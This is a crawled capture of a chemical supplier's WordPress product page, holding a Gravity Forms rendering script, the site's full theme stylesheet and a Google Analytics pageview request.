 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.amerchem.com/wp-content/themes/jsingercustomtheme/style.css
body_size: 3753
content:
/*!
Theme Name: jSingerCustomTheme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: jsingercustomtheme
*/
* {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	outline: 0 !important;
	}

body{
	line-height:1.450em;
	background:#FFFFFF;
	font-family: 'Roboto', sans-serif;
}

a{
	-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.top-wrapper{
	width:100%;
	max-width:1289px;
	margin:0 auto;
	padding:0 25px;
	position:relative;
}

.wrapper{
	width:100%;
	max-width:1220px;
	margin:0 auto;
	padding:0 25px;
}


.button{
	display:block;
	border:3px solid #fff;
	font-size:24px;
	color:#fff;
	border-radius: 10px;
	background:#800f6a;
	text-decoration:none;
	padding:18px 30px;
}

.button:hover{
	background:#14385e;
}	
.col-1-2{
	width:48%;
	margin-right:4%;
	float:left;
	margin-bottom:50px;
	margin-top:20px;
}
header{
	position:relative;
	margin:0;
	padding:0;
	background:url('/wp-content/uploads/2015/05/header-background.jpg') 50% 0 no-repeat;
	width:100%;
	padding:80px 0;
}

header .logo-mark{
	position:absolute;
	top:40px;
	z-index:1;
}


header .logo-text{
	text-align:right;
	float:right;
	font-size:2.250em;
	color:#fff;
	font-family: 'Play', sans-serif;
	font-weight:700;
	text-transform:uppercase;
}
header .logo-text span{
	display:block;
	color:#f8bf44;
	font-size:0.500em;
	font-family: 'Roboto', sans-serif;
	font-weight:normal;
	
}
header .product-list{
	float:right;
	margin-left:80px;
}

header .product-list ul{
	list-style:none;
	color:#7b8397;
	font-size:.875em;
	line-height:1em;
}


nav{
	background:#443e32;
	margin:0;
	padding:0;
	width:100%;
	padding:10px;
}

nav .home-icon{
	float:left;
	position:absolute;
}

nav .nav-icon, nav .home-icon{
	display:block;
	float:right;
	padding:8px 8px 3px 8px;
	z-index:9999;
}
nav .nav-icon:hover, nav .home-icon:hover{
	background:#29251b;
}

nav .nav-icon svg, nav .home-icon svg{
	fill:#fff;
	width:28px;
	height:28px;
}


nav .nav-icon{
	display:none;
}


nav .menu{
	float:right;
}
nav .menu{
	list-style:none;
	margin-top:6px;
}
nav .menu li{
	font-size:1.125em;
	text-transform:uppercase;
	display:inline-block;
}
nav .menu li a{
	display:block;
	padding:4px 20px;
	text-decoration:none;
	color:#fff;
}
nav .menu li a:hover{
	background:#29251b;
}

.logo-mark svg{
	width:235px;
	height:235px;
}

.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar .form-wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar form .col-1-2{
	display:inline-block;
	width:45%;
	margin-right:5%;
	padding:0;
	vertical-align:top;
}

.contactform-bar form .col-1-2.last {
	margin-right: 0;
	}
	
.contactform-bar form .wpcf7-text, .contactform-bar form .wpcf7-textarea{
	padding:20px 25px;
	border:none;
	font-size:1.125em;
	width:100%;
}

.contactform-bar form .wpcf7-text{
	margin-bottom:40px;
}

.contactform-bar form .wpcf7-text.phone{
	margin-bottom:0;
}
.contactform-bar form .wpcf7-submit{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.contactform-bar form .ajax-loader{
	display:none;
}

.contactform-bar form .wpcf7-submit:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}


.contactform-bar form .wpcf7-recaptcha{
	display:inline-block;
}


.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar > .wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar .gform_wrapper form input[type=text],
.contactform-bar .gform_wrapper form input[type=email],
.contactform-bar .gform_wrapper form input[type=tel],
.contactform-bar .gform_wrapper form textarea{
	padding:10px 15px;
	border:none;
	font-size:1.125em;
	width:100%;
}


.contactform-bar .gform_wrapper form  .gfield_label {
	text-align:left;
	display: block;
	color: #f6f6f6;
}


.contactform-bar form .gform_button{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.contactform-bar form .gform_button:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}




.home-content{
	padding:25px 0;
	
}

.home-content h1{
	color:#5b656e;
	font-size:2.250em;
	text-align:center;
	line-height:1em;
}

.home-content .col-1-3{
	float:left;
	width:30%;
	margin-right:4%;
	text-align:center;
}
.home-content .col-2-3{
	float:left;
	width:65%;
	margin-top:25px;
}
.home-content .col-1-3 img{
	width:100%;
	height:auto;
	max-width:350px;
}
.home-content .col-2-3.home-text{
	padding:0;
	margin:0;
	width:64%;
	color:#838383;
}
.home-content .col-1-3.home-contact{
	margin:0 0 0 4%;
	text-align:right;
	float:right;
	color:#8b8b8b;
	font-weight:500;
	border-left:1px solid #dedede;
}
.home-content .col-1-3.home-contact h2{
	margin-top:0;
}


.home-products{
	padding:50px 0;
	background:url('/wp-content/uploads/2015/05/background.jpg') 50% 0 no-repeat #443e32 fixed;
}

.product-cats{
	padding:50px 0;
	background:url('/wp-content/uploads/2015/05/background.jpg') 50% 0 no-repeat #443e32 fixed;
}

.home-products .wrapper{
	padding:0 5.833333333333333%;
	}
.home-products .col-1-3{
	width:30%;
	float:right;
}
.home-products .col-2-3{
	width:65%;
	float:left;
	color:#ece1c3;
}
.home-products h3{
	font-weight:700;
	font-size:1.5em;
	line-height:1.150em;
	color:#fff;
}
.home-products h4{
	font-weight:normal;
	font-size:1.250em;
	color:#fff;
}
.home-products .menu-product-menu-container ul{
	list-style:none;
}
.home-products .menu-product-menu-container ul li a{
	display:block;
	padding:6px 18px;
	color:#443f31;
	background:#cdbe96;
	margin-bottom:4px;
	text-decoration:none;
}
.home-products .menu-product-menu-container ul li a:hover{
	background:#1a212c;
	color:#fff;
}

.content .product-cats h1{
	color:#fff;
}

.products-page-list li.box, .home-products li.box{
	display:inline-block;
	width:28.705440900562852%;
	margin-top:40px;
	margin:0 1.156973108192621%;
	border:12px solid #fff;
	text-align:left;
	vertical-align: bottom;
	margin-top:25px;
	max-width:306px;
	min-width:280px;
}

.products-page-list li.box img, .home-products li.box img{
	width:100%;
	height:140px;
	overflow:hidden;
}

.products-page-list li.box a, .home-products li.box a{
	display:block;
	text-decoration:none;
	color:#3a321c;
	background:#efebe1;
	height:350px;
}

.products-page-list  li.box a span, .home-products li.box a span{
	display:block;
	padding:15px 20px;
	font-weight:500;
}
.products-page-list li.box a span.text, .home-products li.box a span.text,
.products-page-list li.box a:hover span.text, .home-products li.box a:hover span.text{
	display:block;
	color:#5b5b5b;
	padding:0 10px;
	height:100px;
	font-weight:normal;
}

.home-products li.box a span.text span.title{
	color:#5b656e;
	padding:0;
	margin:0;
}

.products-page-list li.box a:hover, .home-products li.box a:hover{
	background:#1a212c;
}
.products-page-list li.box a:hover span, .home-products li.box a:hover span{
	color:#fff;
	-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.products-page-list li.box a span.learn, .home-products li.box a span.learn{
	font-weight:normal;
	font-size:.875em;
	margin:10px 0 0 0;
	padding:0;
	color:#969696;
}

footer{
	background:#1a212c;
	padding:70px 0;
}

footer .logo-mark{
	width:140px;
	height:140px;
	margin:0 auto;
}
footer .logo-mark svg{
	width:140px;
	height:140px;
}
footer .tel{
	font-size:1.750em;
	color:#6f7681;
	text-align:center;
	font-weight:500;
	margin-top:25px;
}
footer .footer-menu ul{
	list-style:none;
	margin:25px 0;
}
footer .footer-menu li{
	display:inline;
}
footer .footer-menu li a{
	color:#d4d9e4;
	text-decoration:none;
	text-transform:capitalize;
	font-size:1.125em;
	font-weight:normal;
	padding:8px 12px;
}
footer .footer-menu li a:hover{
	color:#fff;
	background:#3b4a61;
}
.copyright{
	color:#5a616c;
	font-size:.875em;
}


.content{
	padding:50px 0 0 0;
    color: #838383;
}
.content .wrapper{
	padding:0  5.833333333333333%;
}
.content h1{
  color: #5b656e;
  font-size: 2.250em;
  text-align: center;
  line-height: 1em;
}

.content ul.standard-list{
	margin:0 20px;
}


#map{
	width:100%;
	height:300px;
}


.featured-image{
	text-align:center;
}

.featured-image img{
	background:#fff;
	padding:14px;
	border:1px solid #eeeeee;
}

/* custom css 4-6 */
nav .menu li{font-size: 17px;}
nav .menu li a{padding: 4px 13px;}
.content ul{margin: 0 0 0 18px;}
#menu-product-menu{margin: 0 0 0 18px;}

.wpcf7 form .wpcf7-response-output {
    margin: 2em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #00a0d2;
    color: #fff;
}

@media only screen and (max-width: 1280px){
	header .logo-mark{top: 25px;}
}
@media only screen and (max-width: 1150px){
	nav .menu{margin-left: 30px;}
}

@media only screen and (max-width: 1080px){


	header .logo-text{
	
		font-size:1.750em;
		line-height:.750em;
		
	}

	header .product-list{
		margin-left:50px;
	}
	.home-content h1{
		font-size:1.750em;

	}


}

@media only screen and (max-width: 980px){

	.contactform-bar .form-wrapper{
		width:100%;
	}
	.home-content h1{
		text-align:left;
	}
	.home-content .col-1-3{
		width:20%;
	}
	.home-content .col-2-3{
		width:75%;
		margin-top:0;
	}
	.home-content .col-2-3.home-text {
		font-size:.875em;
		width:65%
	}
	.home-content .col-1-3.home-contact {
		width:30%;
	}
	
	
	
}

@media only screen and (max-width: 935px){
	nav .menu {
		margin-bottom:6px;
	}
	nav .menu li{
		font-size:1.000em;
	}
	nav .menu li a{
		display:block;
		padding:4px 15px;
		text-decoration:none;
		color:#fff;
	}
	header{
		padding:0;
	}
	header .logo-mark {
		text-align:center;
		position:relative;
		top:10px;
		
	}
	header .product-list{
		display:none;
	}
	
	header .logo-text{
		text-align:right;
		float:none;
		text-align:center;
		padding:25px 0;
	}
}



@media only screen and (max-width: 875px){
	.home-content .col-2-3, .home-content .col-1-3,  .home-content .col-2-3.home-text, .home-content .col-1-3.home-contact {
		width:100%;
		float:none;
		margin:0;
	}
	.home-products .col-2-3{
		width:50%;
	}
	.home-products .col-1-3 {
		width:45%;
	}
	.home-products h3 {
		font-size:1.250em;
	}
	.home-content .col-1-3.home-contact {
		text-align:center;
		border:0;
		margin-top:25px;
	}	
	.col-1-2{
		width:100%;
		float:none;
		margin-right:0;
	}
}

@media only screen and (max-width: 740px){

	
	.home-products .col-2-3{
		width:100%;
		float:none;
	}
	.home-products .col-1-3 {
		width:100%;
		float:none;
	}
	.contactform-bar form .col-1-2 {
		width:100%;
		float:none;
		margin:0 0 41px 0;
	}
}


@media only screen and (max-width: 700px){
	nav .menu {
		display:none;
	}	
	
	nav .nav-icon{
		display:block;
		width:46px;
	}	
	
	nav .nav-icon.active{
		background:#29251b;
	}
	nav .nav-icon.active svg{
		fill:#ffffff;
	}
	
	nav .menu.active{
		width:100%;
		position:relative;
		display:block;
		z-index:100;
	}
	
	nav .menu li{
		width:100%;
		float:none;
		display:block;
		text-align:left;
		margin:0;
		border-top:1px solid #5e5744;
	}

	nav .menu li:first-child{
		border:none;
	}
	
	nav .menu li a{
		display:block;
		position:relative;
		color:#fff;
		text-decoration:none;
		font-size:1.100em;
		padding:15px 0 15px 20px
	}

	nav .menu li:hover a{
		color:#fff;
	}
nav .menu{margin-left: 0px;}
}
@media only screen and (max-width: 360px){
	header .logo-text{font-size:1.500em;}
}


.last {
	margin-right: 0;
	}

.last+* {
	clear: both;
	}
	
.cntr{
	text-align:center;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
	}

.clearfix:after {
    clear: both;
	}

.clearfix {
    *zoom: 1;
	}
	
/*WordPress Default CSS*/

.alignleft, img.alignleft {margin-right: 1.5em; display: inline; float: left; }
.alignright, img.alignright {margin-left: 1.5em; display: inline; float: right; }
.aligncenter, img.aligncenter {margin-right: auto; margin-left: auto; display: block; clear: both; }
	
/* Custom Css @ss 2-6 */
.product_list_sec{padding: 50px 0 30px;
    background: url(/wp-content/uploads/2015/05/background.jpg) 50% 0 no-repeat #443e32 fixed;}
.product_box_wrap{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin: 0 -10px;}
.product_box{display: inline-block;width: calc(33.3333% - 20px);margin: 0 10px 20px;border: 10px solid #fff;-webkit-box-sizing: border-box;box-sizing: border-box;background: #efebe1;}
.product_box a{display: block;background: #3b4a61;color: #fff;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;text-decoration: none;text-align: center;padding:10px 10px;font-weight: 700;font-size: 20px;}
.product_box a:hover{background: #416eb3;color: #fff;}

/*product listing */
.post_box_wrap{padding: 40px 0;}
.post_description{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;width: 100%; background: #e2e2e2;padding: 20px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.post_desc_left{display: inline-block;width: 15%;}
.post_desc_right{display: inline-block;width: 85%;text-align: right;}
.post_desc_right p{margin: 0;}

.post_description:not(:last-child){margin: 0 0 20px;}
.post_description .readmore_btn{display: inline-block;background: #3b4a61;color: #fff;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;text-decoration: none;text-align: center;padding:5px 15px;font-weight: 700;font-size: 14px;border-radius: 3px;}
.post_description .readmore_btn:hover{background: #416eb3;color: #fff;}
.post_description h3{margin: 0 0 15px;font-size: 21px;}
.post_description h3 > a{text-decoration: none;color: #000;}
.product_box.extra_plating{width: 100%;}

/* Single Product */
.product_single_temp{padding: 50px 0;}
.product_single_temp h1{text-align: center;margin: 0px 0 30px;padding: 0 0 30px;border-bottom: 1px solid rgba(59, 74, 97 ,0.5);color: #3b4a61;}
.single-product h2{font-size: 21px;margin: 0 0 15px;}
.single-product .entry-content ul{margin: 0 0 15px 17px;}
.single-product .entry-content ul li > strong:first-child{color: #FF9800;font-weight: 500;}

.home-products ul li{color: #FF9800;}
.home-products ul li a{color: #FF9800;text-decoration: none;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.home-products ul li a:visited{color: #FF9800;}
.home-products ul li a:hover{color: #FF9800;text-decoration: underline;}
.single-product_new .content{padding: 50px 0;}

.site_breadcrumb{margin: 0 0 10px;color: #FF9800;font-weight: 500;}
.site_breadcrumb a{display: inline-block;color: #FF9800;text-decoration: none;font-weight: 500;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.site_breadcrumb a:hover{color: #3b4a61;text-decoration: underline;}

.home-products li.box a span.text{line-height: 1.2;}
.home-products li.box a span.text > br{display: none;}
.home-products li.box a span.text .title{margin: 0 0 10px !important;display: block;font-size: 21px;line-height: 1;}
.home-products li.box a span.text .learn{margin:10px 0 0;color:#797878;}
.products-page-list li.box a:hover span.text .learn{color:#525252}
.products-page-list li.box a:hover, .home-products li.box a:hover {background: #cacaca;}
.home-products ul li a:hover{text-decoration: none;}

#menu ul .menu-item{position: relative;}
#menu ul .menu-item:after{position:absolute;height:100%;width: 1px;right: 0;top: 0;background: #fff;content: "";background: rgba(255,255,255,0.3);}
#menu ul .menu-item:last-child:after{display: none;}
.post_thumbnail_sc img{display: block;width: auto;max-width: 100%;height: auto;}
.lcp_catlist h2 a{color: #000;text-decoration: none;}
.lcp_catlist h2 a:hover,.lcp_catlist h2 a:visited{color: #000;text-decoration: none;}

.post_desc_right_cont {background: #ffffff;padding: 10px;border-radius: 15px;border: 2px solid #443e32;}
.post_desc_right_cont p {color: #443e32;}

/* Blog CSS */
.blogcont .col-1-3{width:26%;display:inline-block;vertical-align:top;margin: 0 0% 0% 2%;}
.blogcont .col-2-3{width:70%;display:inline-block;vertical-align:top;}
h2.entry-title { margin: .55em 0; }
.entry-title a { text-decoration: none;color: #5b656e; }
.xoxo {list-style: none;}
#sidebar a {text-decoration: none;color: #5b656e;	}

.latest_news_sec{padding: 40px 0;}
.latest_news_sec h2{color: #5b656e;margin:0 0 30px;font-size: 1.875em;font-weight: 700;line-height: 1.2;border-bottom: 1px solid #5b656e;padding: 0 0 15px;text-align: center;}
.latest_news_sec a{color: #5b656e;font-size: inherit;text-decoration: none;}
.latest_news_sec a{color: #5b656e;text-decoration: none;}
.latest_news_sec h3{font-size: 20px;margin: 0 0 10px}
.latest_news_sec .news_btn{display: inline-block;text-transform: capitalize;color: #fff;background: #3b4a61;font-size: 16px;padding: 8px 20px;text-decoration: none;}
.latest_news_sec .news_btn:hover{background: #416eb3;color: #fff;}
.latest_news_sec .news_btn:visited{color: #fff;}

.product_column{padding: 40px 0;background: #e5e5e5;}
.prod_block_sec{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.block_sec{display: inline-block;text-align: center;width: 48%;text-decoration: none;background: #fff;padding: 20px 15px;}
.block_sec h3{color:#5b656e;font-size: 20px;font-weight: 700;text-transform: capitalize;margin: 0 0 15px;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.block_sec:hover h3{color:#ff8c20;text-decoration: none;}
.block_sec img{display: inline-block;width: 100%; max-width: 300px;height: auto;border: 5px solid #e0dddd;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.block_sec:hover img{-webkit-box-shadow: 3px 3px 9px rgba(0,0,0,0.5);box-shadow: 3px 3px 9px rgba(0,0,0,0.5);}
.home-products .categoy_box_sec li.box {width: 23%;margin: 25px 0.49% 0;min-width: 200px;}
.home-products .categoy_box_sec_con h3{color: #443e32;}

.post_sidebar a {text-decoration: none;color: #5b656e;}
.post_sidebar ul li{list-style-type: circle;}
.post_sidebar{padding: 0 0 15px;}

@media (max-width:980px){
    .product_box_wrap{margin: 0 -5px;}
    .product_box{width: calc(33.3333% - 10px);margin: 0 5px 20px;border-width: 7px;}
    .product_box a{padding:10px 5px;font-size: 17px;}

    .blogcont .col-1-3, .blogcont .col-2-3 {width: 100%;display: block;margin: 0 auto 1.5em 0;}
    .latest_news_sec{padding: 35px 0;}
    .latest_news_sec h2{margin:0 0 20px;font-size: 26px;}
    .latest_news_sec .news_btn{font-size: 15px;}
    
    .home-products .categoy_box_sec li.box {width:  28.705440900562852%;margin: 25px 1.156973108192621% 0;min-width: 240px;}
 
}
@media (max-width:767px){
    .product_box_wrap{margin: 0 -5px;}
    .product_box{width: calc(50%  - 10px);margin: 0 5px 20px;border-width: 7px;}
    
    .block_sec h3{font-size: 18px;}
    
}
@media (max-width:600px){
    .product_list_sec{padding: 40px 0 20px;}
    .product_box_wrap{margin: 0;}
    .product_box{width: 100%;max-width: 340px;margin: 0 auto 20px;display: block;border-width: 5px;}
    
    .post_box_wrap{padding: 40px 0;}
    .post_description h3{margin: 0 0 15px;font-size: 18px;}
    
    /* Single Product */
    .product_single_temp{padding: 40px 0;}
    .product_single_temp h1{margin: 0px 0 20px;padding: 0 0 20px;font-size: 22px;}
    .product_single_temp .entry-content h2{font-size: 19px;margin: 0 0 15px;}
    .single-product_new .content{padding: 40px 0;}
    
    .post_description{display: block;}
    .post_desc_left{display: block;width: 100%;}
    .post_desc_right{display: block;width: 100%;margin-top: 10px;text-align: left;}
    
    .latest_news_sec{padding: 30px 0;}
    .latest_news_sec h2{font-size: 24px;}
    .latest_news_sec h3{font-size: 17px;}
    .product_column{padding: 30px 0;}
    .prod_block_sec{display: block;max-width: 380px;margin: 0 auto;}
    .block_sec{display: block;width: 100%;margin: 0 0 30px;}
    .block_sec:last-child{margin: 0;}
    
    .home-products .categoy_box_sec li.box{min-width: 270px;width: 90%;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=831275791&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fwaxes-and-lacquers%2F&ul=en-us%40posix&dt=Waxes%20and%20Lacquers%20-%20American%20Chemical%20%26%20Equipment&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=722107305&gjid=558978935&cid=1890261920.1769138641&tid=UA-65563828-1&_gid=1189144737.1769138641&_r=1&_slc=1&z=788774022
body_size: -450
content:
2,cG-KZHE9VR3L5